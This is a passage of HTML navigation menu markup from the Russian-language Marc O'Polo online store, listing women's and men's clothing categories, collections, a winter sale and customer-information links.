                                <a class='bed__lynx ' href='/new-year-denim-women/'>MO'P DENIM NEW YEAR</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/campaign-fw25/'>Зима'25</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-campaign-fw25/'>Осень'25</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-9-women/'>MO'P DENIM x LENA P.2</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-8-women/'>MO'P DENIM x LENA P.1</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/women/outlet/zhenshchiny/	' class='bed__link ' style='color: #e74341'>ЗИМНЯЯ РАСПРОДАЖА</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/women/outlet/zhenshchiny/	'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/women/outlet/verkhnyaya-odezhda/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/dzhempery/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/dzhinsy/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/rubashki/' class='bed__lynx'>Рубашки и блузки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/bryuki/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/tolstovki/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/futbolki-i-topy/' class='bed__lynx'>Футболки и топы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/pidzhaki/' class='bed__lynx'>Пиджаки и жилеты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/yubki/' class='bed__lynx'>Юбки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/platya/' class='bed__lynx'>Платья</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/shorty/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/kombinezony/' class='bed__lynx'>Комбинезоны</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/botinki/' class='bed__lynx'>Ботинки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/vysokie-sapogi/' class='bed__lynx'>Сапоги</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/krossovki/' class='bed__lynx'>Кроссовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/lofery/' class='bed__lynx'>Лоферы и мокасины</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/baletki/' class='bed__lynx'>Балетки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sandali/' class='bed__lynx'>Босоножки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/espadrili/' class='bed__lynx'>Эспадрильи</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sumki-cherez-plecho/' class='bed__lynx'>Сумки через плечо</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sumki-touty/' class='bed__lynx'>Сумки-тоуты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sumki-khobo/' class='bed__lynx'>Сумки хобо</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sumki-shopery/' class='bed__lynx'>Шопперы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/shapki-kepki/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sharfy/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/domashnyaya-obuv/' class='bed__lynx'>Домашняя обувь</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/perchatki/' class='bed__lynx'>Перчатки и варежки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/koshelki/' class='bed__lynx'>Кошельки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/remni/' class='bed__lynx'>Ремни</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/noski/' class='bed__lynx'>Носки</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
                                
        <div class="bed__item mt-3">
        <a href='javascript:void(0)' class='bed__link bed__link_sm mb-1' >Покупателям</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                    <div class="bed__sub-item">
                                <a href='/about/delivery/' class='bed__lynx'>Доставка</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/pay/' class='bed__lynx'>Оплата</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/exchange/' class='bed__lynx'>Возврат</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/faq/' class='bed__lynx'>Вопросы и ответы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/sizes/' class='bed__lynx'>Таблица размеров</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/news/' class='bed__lynx'>Блог</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/' class='bed__lynx'>О бренде</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx">Устойчивое развитие</span>
                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>

                                        <nav class="bed__list">
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/' class='bed__lynx bed__lynx_margin'>Показать всё</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/orange-fiber/' class='bed__lynx '>ORANGE FIBER</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/sustainable-materials/' class='bed__lynx '>МАТЕРИАЛЫ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/social-responsibility/' class='bed__lynx '>СОЦИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/climate-action/' class='bed__lynx '>ЗАЩИТА КЛИМАТА</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/designed-for-circularity/' class='bed__lynx '>ЦИКЛИЧНОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/certification/' class='bed__lynx '>СЕРТИФИКАЦИЯ И ПАРТНЕРСТВО</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/care-and-repair-guide/' class='bed__lynx '>РУКОВОДСТВО ПО УХОДУ И РЕМОНТУ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/sustainability/a-denim-story/' class='bed__lynx '>DENIM STORY</a>                                                </div>
                                                                                    </nav>
                                    </div>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/franchise/' class='bed__lynx'>Сотрудничество</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/contacts/' class='bed__lynx'>Контакты</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
            <div class="bed__item bed__item_null ">
            <a class="js_iframe_widget bed__link bed__link_sm mb-1" type="button">Подарочные сертификаты</a>
        </div>
    
        <div class="bed__item ">
        <a href='/about/loyalty/' class='bed__link bed__link_sm mb-1' >Программа лояльности</a>            </div>
    
        <div class="bed__item ">
        <a href='/about/store/' class='bed__link bed__link_sm mb-1' >Где купить Marc O'Polo</a>            </div>
                        </div>
            <div class="bed__panel hide" data-num="1">
                            
        <div class="bed__item ">
        <a href='/men/novelties/muzhchiny/' class='bed__link ' >Новинки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/men/novelties/muzhchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/men/novelties/odezhda-1/' class='bed__lynx'>Одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/novelties/obuv-1/' class='bed__lynx'>Обувь</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/novelties/aksessuary/' class='bed__lynx'>Аксессуары</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item  mb-3">
        <a href='/men/coming-soon/muzhchiny/' class='bed__link ' >Скоро в продаже</a>            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/odezhda-1/' class='bed__link ' >Одежда</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/odezhda-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/verkhnyaya-odezhda-1/'>Верхняя одежда</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/verkhnyaya-odezhda-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/pukhoviki_1/'>Пуховики</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/kurtki-1/'>Куртки и жилеты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/palto-1/'>Пальто и плащи</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/parki_1/'>Парки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/trikotazh-1/'>Трикотаж</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/trikotazh-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/dzhempery-1/'>Свитеры и джемперы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/kardigany-1/'>Кардиганы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/dzhempery-s-vysokim-vorotnikom-1/'>Водолазки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/rubashki-1/'>Рубашки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/rubashki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/verkhnie-rubashki/'>Верхние рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/odnotonnye-rubashki/'>Однотонные рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-v-kletku/'>Рубашки в клетку</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-s-dlinnym-rukavom/'>Рубашки с длинными рукавами</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/velvetovye-rubashki/'>Вельветовые рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-s-korotkim-rukavom/'>Рубашки с короткими рукавами</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/bryuki-1/'>Брюки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/bryuki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/chinosy/'>Зауженные брюки и чиносы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/klassicheskie-bryuki_1/'>Классические брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/pryamye-bryuki_1/'>Прямые брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/velvetovye-bryuki_1/'>Вельветовые брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/sportivnye/'>Спортивные брюки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/futbolki-i-longslivy/'>Футболки и лонгсливы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/futbolki-i-longslivy/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/futbolki-1/'>Футболки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/longslivy-1/'>Лонгсливы</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/polo-1/'>Поло</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/polo-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/polo-s-korotkim-rukavom/'>Поло с короткими рукавами</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/polo-s-dlinnym-rukavom/'>Поло с длинными рукавами</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/dzhinsy-1/'>Джинсы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/dzhinsy-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/tapered/'>Зауженные джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/pryamye-dzhinsy-1/'>Прямые джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/uzkie-dzhinsy-1/'>Джинсы Slim Fit</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/tolstovki-1/'>Толстовки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/tolstovki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/svitshoty_1/'>Свитшоты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/khudi/'>Худи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/pidzhaki-1/'>Пиджаки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/shorty-1/'>Шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/domashnyaya-odezhda_1/'>Пижамы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/nizhnee-bele-plyazhnaya-odezhda-1/'>Нижнее белье</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/nizhnee-bele-plyazhnaya-odezhda-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/trusy_1/'>Трусы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/futbolki_3/'>Футболки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/plavki-i-kupalnye-shorty_1/'>Плавки и купальные шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/noski_1/'>Носки</a>                                                            </div>
                        
                    
<div class="bed__lynx bed__lynx_margin bed__lynx_flat"></div>

    <div class="bed__sub-item">
        <a class="bed__lynx" href="/">
                    </a>
    </div>

                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/obuv-1/' class='bed__link ' >Обувь</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/obuv-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/botinki-1/'>Ботинки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/botinki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/botinki-na-shnurovke_1/'>Ботинки на шнуровке</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/chelsi_1/'>Челси</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/krossovki-1/'>Кроссовки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/lofery-i-mokasiny/'>Лоферы и мокасины</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/sandali-1/'>Сандалии</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/sumki-1/' class='bed__link ' >Сумки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/sumki-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/sumki-cherez-plecho_1/'>Сумки через плечо</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/portfeli/'>Портфели</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/poyasnye-sumki_1/'>Поясные сумки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/ryukzaki_2/'>Рюкзаки</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/aksessuary/' class='bed__link ' >Аксессуары</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/aksessuary/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/shapki-kepki-1/'>Головные уборы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/shapki-kepki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/shapki_1/'>Шапки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/beysbolki_1/'>Бейсболки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/sharfy-1/'>Шарфы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/remni-1/'>Ремни</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/koshelki-1/'>Кошельки</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/men/denim/muzhchiny/' class='bed__link ' >MO’P DENIM</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/men/denim/muzhchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/men/denim/verkhnyaya-odezhda-1/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/trikotazh-1/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/rubashki-1/' class='bed__lynx'>Рубашки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/bryuki-1/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/futbolki-i-longslivy/' class='bed__lynx'>Футболки и лонгсливы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/polo-1/' class='bed__lynx'>Поло</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/dzhinsy-1/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/tolstovki-1/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/shorty-1/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/shapki-kepki-1/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/sharfy-1/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/lookbooks-men/' class='bed__link ' >Коллекции</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/lookbooks-men/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-year-men/'>Новогодняя коллекция</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-year-denim-men/'>MO'P DENIM NEW YEAR</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/campaign-fw25-men/'>MARC O'POLO X DFB</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-campaign-fw25-men/'>Осень'25</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-9-men/'>MO'P DENIM P.2</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-8-men/'>MO'P DENIM P.1</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/podborki_1/' class='bed__link ' >Подборки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                                                        <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/velvet/muzhchiny/'>Вельвет</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/winter-knitwear/muzhchiny/'>Зимний трикотаж</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/season-looks/muzhchiny/'>Образы сезона</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/check-pattern/muzhchiny/'>Тренд на клетку</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/men/outlet/muzhchiny/' class='bed__link ' style='color: #e74341'>ЗИМНЯЯ РАСПРОДАЖА</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/men/outlet/muzhchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/men/outlet/verkhnyaya-odezhda-1/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/trikotazh-1/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/rubashki-1/' class='bed__lynx'>Рубашки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/bryuki-1/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/futbolki-i-longslivy/' class='bed__lynx'>Футболки и лонгсливы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/polo-1/' class='bed__lynx'>Поло</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/pidzhaki-1/' class='bed__lynx'>Пиджаки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/dzhinsy-1/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/tolstovki-1/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/shorty-1/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/botinki-1/' class='bed__lynx'>Ботинки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/krossovki-1/' class='bed__lynx'>Кроссовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/lofery-i-mokasiny/' class='bed__lynx'>Лоферы и мокасины</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/sandali-1/' class='bed__lynx'>Сандалии</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/sumki-cherez-plecho_1/' class='bed__lynx'>Сумки через плечо</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/ryukzaki_2/' class='bed__lynx'>Рюкзаки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/poyasnye-sumki_1/' class='bed__lynx'>Поясные сумки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/portfeli/' class='bed__lynx'>Портфели</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/shapki-kepki-1/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/sharfy-1/' class='bed__lynx'>Шарфы</a>
